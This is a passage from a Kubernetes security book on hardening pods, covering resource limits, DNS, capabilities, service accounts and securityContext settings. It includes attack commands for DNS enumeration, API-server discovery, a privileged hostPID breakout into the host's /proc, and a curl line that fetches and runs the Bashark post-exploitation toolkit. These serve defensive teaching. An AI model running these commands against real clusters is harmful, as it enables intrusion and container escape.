CPU and Memory Limits and Requests
Resource limits and requests which manage the pod’s cgroups prevent the exhaustion of finite memory and compute
resources on the kubelet host, and defend from fork bombs and runaway processes. Networking bandwidth limits are not
supported in the pod spec, but may be supported by your CNI implementation.
cgroups are a useful resource constraint. cgroups
v2 offers more protection, but cgroups v1 are not a security boundary and
they can be escaped easily.
Limits restrict the potential cryptomining or resource exhaustion that a malicious container can execute. It also stops the host becoming overwhelmed by bad deployments. It has limited effectiveness against an adversary looking to further exploit the system unless they need to use a memory-hungry attack:
resources:limits:cpu:200mmemory:128Mirequests:cpu:100mmemory:64Mi
DNS
By default Kubernetes DNS servers provide all records for services across the cluster, preventing namespace segregation unless deployed individually per-namespace or domain.
Tip
CoreDNS supports policy plug-ins, including OPA, to restrict access to DNS records and defeat the following enumeration attacks.
The default Kubernetes CoreDNS installation leaks information about its services, and offers an attacker a view of all possible network endpoints (see Figure 2-10). Of course they may not all be accessible due to a network policy in place, as we will see in “Traffic Flow Control”.
DNS enumeration can be performed against a default, unrestricted CoreDNS installation. To retrieve all services in the cluster namespace (output edited to fit):
root@hack-3-fc58fe02:/ [0]# dig +noall +answer \srv any.any.svc.cluster.local |sort --human-numeric-sort --key 7any.any.svc.cluster.local. 30 IN SRV 0 6 53 kube-dns.kube-system.svc.cluster...any.any.svc.cluster.local. 30 IN SRV 0 6 80 frontend-external.default.svc.clu...any.any.svc.cluster.local. 30 IN SRV 0 6 80 frontend.default.svc.cluster.local....

Figure 2-10. The wisdom of Rory McCune on the difficulties of hard multitenancy
For all service endpoints and names do the following (output edited to fit):
root@hack-3-fc58fe02:/ [0]# dig +noall +answer \srv any.any.any.svc.cluster.local |sort --human-numeric-sort --key 7any.any.any.svc.cluster.local. 30 IN SRV 0 3 53 192-168-155-129.kube-dns.kube...any.any.any.svc.cluster.local. 30 IN SRV 0 3 53 192-168-156-130.kube-dns.kube...any.any.any.svc.cluster.local. 30 IN SRV 0 3 3550 192-168-156-133.productcata......
To return an IPv4 address based on the query:
root@hack-3-fc58fe02:/ [0]# dig +noall +answer 1-3-3-7.default.pod.cluster.local 1-3-3-7.default.pod.cluster.local. 23 IN A 1.3.3.7
The Kubernetes API server service IP information is mounted into the pod’s environment by default:
root@test-pd:~ [0]# env | grep KUBE
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT_443_TCP=tcp://10.7.240.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.7.240.1
KUBERNETES_SERVICE_HOST=10.7.240.1
KUBERNETES_PORT=tcp://10.7.240.1:443
KUBERNETES_PORT_443_TCP_PORT=443
root@test-pd:~ [0]# curl -k \
https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version
{
"major": "1",
"minor": "19+",
"gitVersion": "v1.19.9-gke.1900",
"gitCommit": "008fd38bf3dc201bebdd4fe26edf9bf87478309a",
# ...
The response matches the API server’s /version endpoint.
Tip
You can detect Kubernetes API servers with this nmap script and the following function:
nmap-kube-apiserver(){localREGEX="major.*gitVersion.*buildDate"localARGS="${@:-$(kubectl config view --minify|awk'/server:/{print $2}'|sed -E -e's,^https?://,,'-e's,:, -p ,g')}"nmap\--open\--script=http-get\--script-args"\http-get.path=/version, \http-get.match="${REGEX}", \http-get.showResponse, \http-get.forceTls \"\${ARGS}}
Next up is an important runtime policy piece: the securityContext, initially introduced by Red Hat.
Pod securityContext
This pod is running with an empty securityContext, which means that without
admission controllers mutating the configuration at deployment time, the container
can run a root-owned process and has all
capabilities available to it:
securityContext:{}
Exploiting the capability landscape involves an understanding of the kernel’s flags, and Stefano Lanaro’s guide provides a comprehensive overview.
Different capabilities may have particular impact on a system, and CAP_SYS_ADMIN and CAP_BPF are particularly
enticing to an attacker. Notable capabilities you should be cautious about granting include:
CAP_DAC_OVERRIDE,CAP_CHOWN,CAP_DAC_READ_SEARCH,CAP_FORMER,CAP_SETFCAPCAP_SETUID,CAP_SETGID-
Become the root user
CAP_NET_RAW-
Read network traffic
CAP_SYS_ADMIN-
Filesystem mount permission
CAP_SYS_PTRACE-
All-powerful debugging of other processes
CAP_SYS_MODULE-
Load kernel modules to bypass controls
CAP_PERFMON,CAP_BPF-
Access deep-hooking BPF systems
These are the precursors for many container breakouts. As Brad Geesaman points out in Figure 2-11, processes want to be free! And an adversary will take advantage of anything within the pod they can use to escape.

Figure 2-11. Brad Geesaman’s evocative container freedom cry
Note
CAP_NET_RAW is enabled by default in runc, and enables UDP (which bypasses TCP service meshes like Istio), ICMP messages, and ARP poisoning attacks. Aqua found DNS poisoning attacks against Kubernetes DNS, and the net.ipv4.ping_group_range sysctl flag means it should be dropped when needed for ICMP.
These are some container breakouts requiring root and/or CAP_SYS_ADMIN, CAP_NET_RAW, CAP_BPF, or CAP_SYS_MODULE to
function:
-
Subpath volume mount traversal and /proc/self/exe (both described in Chapter 6).
-
CVE-2016-5195 is a read-only memory copy-on-write race condition, aka DirtyCow, and detailed in “Architecting Containerized Apps for Resilience”.
-
CVE-2020-14386 is an unprivileged memory corruption bug that requires
CAP_NET_RAW. -
CVE-2021-30465,
runcmount destinations symlink-exchange swap to mount outside therootfs, limited by use of unprivileged user. -
CVE-2021-22555 is a
Netfilterheap out-of-bounds write that requiresCAP_NET_RAW. -
CVE-2021-31440 is
eBPFout-of-bounds access to the Linux kernel requiring root orCAP_BPF, andCAPS_SYS_MODULE. -
@andreyknvl kernel bugs and
core_patternescape.
When there’s no breakout, root capabilities are still required for a number of other attacks, such as CVE-2020-10749 which are Kubernetes CNI plug-in person-in-the-middle (PitM) attacks via IPv6 rogue router advertisements.
Tip
The excellent “A Compendium of Container Escapes” goes into more detail on some of these attacks.
We enumerate the options available in a securityContext for a pod to defend itself
from hostile containers in “Runtime Policies”.
Pod Service Accounts
Service Accounts are JSON Web Tokens (JWTs) and are used by a pod for authentication and authorization to the API server. The default service account shouldn’t be given any permissions, and by default comes with no authorization.
A pod’s serviceAccount configuration defines its access privileges with the API server;
see “Service accounts” for the details. The service account is mounted into
all pod replicas, and which share the single “workload identity”:
serviceAccount:defaultserviceAccountName:default
Segregating duty in this way reduces the blast radius if a pod is compromised: limiting an attacker post-intrusion is a primary goal of policy controls.
Scheduler and Tolerations
The scheduler is responsible for allocating a pod workload to a node. It looks as follows:
schedulerName:default-schedulertolerations:-effect:NoExecutekey:node.kubernetes.io/not-readyoperator:ExiststolerationSeconds:300-effect:NoExecutekey:node.kubernetes.io/unreachableoperator:ExiststolerationSeconds:300
A hostile scheduler could conceivably exfiltrate data or workloads from the cluster,
but requires the cluster to be compromised in order to add it to the control
plane. It would be easier to schedule a privileged container and root the control plane
kubelets.
Pod Volume Definitions
Here we are using a bound service account token, defined in YAML as a projected service account token (instead of a
standard service account). The kubelet protects this against exfiltration by regularly rotating it (configured for every
3600 seconds, or one hour), so it’s only of limited use if stolen. An attacker with persistence is still able to use
this value, and can observe its value after it’s rotated, so this only protects the service account after the attack has completed:
volumes:-name:kube-api-access-p282hprojected:defaultMode:420sources:-serviceAccountToken:expirationSeconds:3600path:token-configMap:items:-key:ca.crtpath:ca.crtname:kube-root-ca.crt-downwardAPI:items:-fieldRef:apiVersion:v1fieldPath:metadata.namespacepath:namespace
Volumes are a rich source of potential data for an attacker, and you should ensure that standard security practices like discretionary access control (DAC, e.g., files and permissions) is correctly configured.
Tip
The downward API reflects Kubernetes-level values into the containers in the pod, and is useful to expose things like the pod’s name, namespace, UID, and labels and annotations into the container. It’s capabilities are listed in the documentation.
A container is just Linux, and will not protect its workload from incorrect configuration.
Pod Network Status
Network information about the pod is useful to debug containers without services, or that aren’t responding as they should, but an attacker might use this information to connect directly to a pod without scanning the network:
status:hostIP:10.0.1.3phase:RunningpodIP:192.168.155.130podIPs:-ip:192.168.155.130
Using the securityContext Correctly
A pod is more likely to be compromised if a securityContext is not configured, or is too permissive. The securityContext is your
most effective tool to prevent container breakout.
After gaining an RCE into a running pod, the securityContext is the first line of defensive configuration
you have available. It has access to kernel switches that can be set individually. Additional
Linux Security Modules can be configured with fine-grained policies that prevent
hostile applications taking advantage of your systems.
Docker’s containerd has a default seccomp profile that has prevented some zero-day attacks against the container
runtime by blocking system calls in the kernel. From Kubernetes v1.22 you should enable this by default for
all runtimes with the
--seccomp-default kubelet flag. In some cases workloads may not run with the default
profile: observability or security tools may require low-level kernel access. These workloads should have custom
seccomp profiles written (rather than resorting to running them Unconfined, which allows any system call).
Here’s an example of a fine-grained seccomp profile loaded from the host’s filesystem under
/var/lib/kubelet/seccomp:
securityContext:seccompProfile:type:LocalhostlocalhostProfile:profiles/fine-grained.json
seccomp is for system calls, but SELinux and AppArmor can monitor and enforce policy in userspace too, protecting
files, directories, and devices.
SELinux configuration is able to block most container breakouts (excluding with a label-based approach to filesystem and process access) as it doesn’t allow containers to write anywhere but their own filesystem, nor to read other directories, and comes enabled on OpenShift and Red Hat Linuxes.
AppArmor can similarly monitor and prevent many attacks in Debian-derived Linuxes. If AppArmor is enabled,
then cat /sys/module/apparmor/parameters/enabled returns Y, and it can be used in pod definitions:
annotations:container.apparmor.security.beta.kubernetes.io/hello:localhost/k8s-apparmor-example-deny-write
The privileged flag was quoted as being “the most dangerous flag in the history of computing” by Liz Rice, but why are
privileged containers so dangerous? Because they leave the process namespace enabled to give the illusion of
containerization, but actually disable all security features.
“Privileged” is a specific securityContext configuration: all but the process namespace is disabled, virtual filesystems
are unmasked, LSMs are disabled, and all capabilities are granted.
Running as a nonroot user without capabilities, and setting AllowPrivilegeEscalation to false provides a robust
protection against many privilege escalations:
spec:containers:-image:controlplane/hacksecurityContext:allowPrivilegeEscalation:false
The granularity of security contexts means each property of the configuration must be tested to ensure it is not set: as a defender by configuring admission control and testing YAML or as an attacker with a dynamic test (or amicontained) at runtime.
Tip
We explore how to detect privileges inside a container later in this chapter.
Sharing namespaces with the host also reduces the isolation of the container and opens it to greater potential risk. Any mounted filesystems effectively add to the mount namespace.
Ensure your pods’ securityContexts are correct and your systems will be safer against known attacks.
Enhancing the securityContext with Kubesec
Kubesec is a simple tool to validate the security of a Kubernetes resource.
It returns a risk score for the resource, and advises on how to tighten the
securityContext (note that we edited the output to fit):
$cat<<EOF > kubesec-test.yamlapiVersion: v1kind: Podmetadata:name: kubesec-demospec:containers:- name: kubesec-demoimage: gcr.io/google-samples/node-hello:1.0securityContext:readOnlyRootFilesystem: trueEOF$docker run -i kubesec/kubesec:2.11.1 scan - < kubesec-test.yaml[{"object":"Pod/kubesec-demo.default","valid":true,"fileName":"STDIN","message":"Passed with a score of 1 points","score": 1,"scoring":{"passed":[{"id":"ReadOnlyRootFilesystem","selector":"containers[].securityContext.readOnlyRootFilesystem == true","reason":"An immutable root filesystem can ... increase attack cost","points": 1}],"advise":[{"id":"ApparmorAny","selector":".metadata.annotations.container.apparmor.security.beta.kubernetes.io/nginx","reason":"Well defined AppArmor ... WARNING: NOT PRODUCTION READY","points": 3}, ...
Kubesec.io documents practical changes to make to your securityContext, and we’ll document some of them here.
Tip
Shopify’s excellent kubeaudit provides similar functionality for all resources in a cluster.
Hardened securityContext
The NSA published “Kubernetes Hardening
Guidance”, which recommends a hardened set of securityContext standards. It recommends scanning for
vulnerabilities and misconfigurations, least privilege, good RBAC and IAM, network firewalling and encryption, and “to
periodically review all Kubernetes settings and use vulnerability scans to help ensure risks are appropriately accounted
for and security patches are applied.”
Assigning least privilege to a container in a pod is the responsibility of the securityContext
(see details in Table 2-2). Note that the PodSecurityPolicy resource discussed
in “Runtime Policies” maps onto the config flags available in securityContext.
| Field name(s) | Usage | Recommendations |
|---|---|---|
|
Controls whether pods can run privileged containers. |
Set to |
|
Controls whether containers can share host process namespaces. |
Set to |
|
Controls whether containers can use the host network. |
Set to |
|
Limits containers to specific paths of the host filesystem. |
Use a “dummy” path name (such as |
|
Requires the use of a read only root filesystem. |
Set to |
|
Controls whether container applications can run with root privileges or with root group membership. |
Set Set Set Set |
|
Restricts escalation to root privileges. |
Set to |
|
Sets the SELinux context of the container. |
If the environment supports SELinux, consider adding SELinux labeling to further harden the container. |
|
Sets the AppArmor profile used by containers. |
Where possible, harden containerized applications by employing AppArmor to constrain exploitation. |
|
Sets the |
Where possible, use a |
Let’s explore these in more detail using the kubesec static analysis tool, and the selectors it uses to interrogate your Kubernetes resources.
containers[] .securityContext .privileged
A privileged container running is potentially a bad day for your security team. Privileged containers disable
namespaces (except process) and LSMs, grant all capabilities, expose the host’s devices through /dev, and generally
make things insecure by default. This is the first thing an attacker looks for in a newly compromised pod.
.spec .hostPID
hostPID allows traversal from the container to the host through the /proc filesystem, which symlinks other
processes’ root filesystems. To read from the host’s process namespace, privileged is needed as well:
user@host $ OVERRIDES='{"spec":{"hostPID": true,''"containers":[{"name":"1",'user@host $ OVERRIDES+='"image":"alpine","command":["/bin/ash"],''"stdin": true,'user@host $ OVERRIDES+='"tty":true,"imagePullPolicy":"IfNotPresent",'user@host $ OVERRIDES+='"securityContext":{"privileged":true}}]}}'user@host $ kubectl run privileged-and-hostpid --restart=Never -it --rm \--image noop --overrides "${OVERRIDES}"/ # grep PRETTY_NAME /etc/*release*PRETTY_NAME="Alpine Linux v3.14"/ # ps faux | headPID USER TIME COMMAND1 root 0:07 /usr/lib/systemd/systemd noresume noswap cros_efi2 root 0:00 [kthreadd]3 root 0:00 [rcu_gp]4 root 0:00 [rcu_par_gp]6 root 0:00 [kworker/0:0H-kb]9 root 0:00 [mm_percpu_wq]10 root 0:00 [ksoftirqd/0]11 root 1:33 [rcu_sched]12 root 0:00 [migration/0]/ # grep PRETTY_NAME /proc/1/root/etc/*release/proc/1/root/etc/os-release:PRETTY_NAME="Container-Optimized OS from Google"
Start a privileged container and share the host process namespace.
As the root user in the container, check the container’s operating system version.

Verify we’re in the host’s process namespace (we can see PID 1, and kernel helper processes).

Check the distribution version of the host, via the /proc filesystem inside the containe. This is possible because the PID namespace is shared with the host.
Note
Without privileged, the host process namespace is inaccessible to root in the container:
/ $ grep PRETTY_NAME /proc/1/root/etc/*release*
grep: /proc/1/root/etc/*release*: Permission denied
In this case the attacker is limited to searching the filesystem or memory as their UID allows, hunting for key material or sensitive data.
.spec .hostNetwork
Host networking access allows us to sniff traffic or send fake traffic over the host adapter (but only if we have
permission to do so, enabled by CAP_NET_RAW or CAP_NET_ADMIN), and evade network policy (which depends on
traffic originating from the expected source IP of the adapter in the pod’s network namespace).
It also grants access to services bound to the host’s loopback adapter (localhost in the root network namespace) that
traditionally was considered a security boundary. Server Side Request Forgery (SSRF) attacks have reduced
the incidence of this pattern, but it may still exist (Kubernetes’ API server --insecure-port used this pattern
until it was deprecated in v1.10 and finally removed in v1.20).
containers[] .securityContext .runAsNonRoot
The root user has special permissions in a Linux system, and although the permissions set is reduced within a container, the root user is still treated differently by lots of kernel code.
Preventing root from owning the processes inside the container is a simple and effective security measure. It stops many of the container breakout attacks listed in this book, and adheres to standard and established Linux security practice.
containers[] .securityContext .runAsUser > 10000
In addition to preventing root running processes, enforcing high UIDs for containerized processes lowers the risk of breakout without user namespaces: if the user in the container (e.g., 12345) has an equivalent UID on the host (that is, also 12345), and the user in the container is able to reach them through mounted volume or shared namespace, then resources may accidentally be shared and allow container breakout (e.g., filesystem permissions and authorization checks).
containers[] .securityContext .readOnlyRootFilesystem
Immutability is not a security boundary as code can be downloaded from the internet and run by an interpreter
(such as Bash, PHP, and Java) without using the filesystem, as the bashark post-exploitation toolkit shows:
root@r00t:/tmp[0]# source <(curl -s \https://raw.githubusercontent.com/redcode-labs/Bashark/master/bashark.sh)__________ .__ __ ________ _______\______\_____ _____||__ _____ _______||__ ___ __\_____\\_\||_/\__\/ ___/|\\__\\_ __\|/ /\\// / ____/ / /_\\||\/ __\_\___\|Y\/__\||\/<\/ /\\\_/\|______ /(____ /____ >___|(____ /__||__|_\\_/ /\\_______\/\ \_____ /\/\/\/\/\/\/\/\/\/\/[*]Type'help'to show available commands bashark_2.0$
Filesystem locations like /tmp and /dev/shm will probably always be writable to support application behavior, and so read-only filesystems cannot be relied upon as a security boundary. Immutability will prevent against some drive-by and automated attacks, but is not a robust security boundary.
Intrusion detection tools such as falco and tracee can detect new Bash shells spawned in a container (or any
non-allowlisted applications). Additionally tracee can
detect in-memory execution of malware that attempts to hide
itself by observing /proc/pid/maps for memory that was once writable but is now executable.
Note
We look at Falco in more detail in Chapter 9.
Into the Eye of the Storm
The Captain and crew have had a fruitless raid, but this is not the last we will hear of their escapades.
As we progress through this book, we will see how Kubernetes pod components interact with the wider system, and we will witness Captain Hashjack’s efforts to exploit them.
Conclusion
There are multiple layers of configuration to secure for a pod to be used safely, and the workloads you run are the soft underbelly of Kubernetes security.
The pod is the first line of defense and the most important part of a cluster to protect. Application code changes frequently and is likely to be a source of potentially exploitable bugs.
To extend the anchor and chain metaphor, a cluster is only a strong as its weakest link. In order to be provably secure, you must use robust configuration testing, preventative control and policy in the pipeline and admission control, and runtime intrusion detection—as nothing is infallible.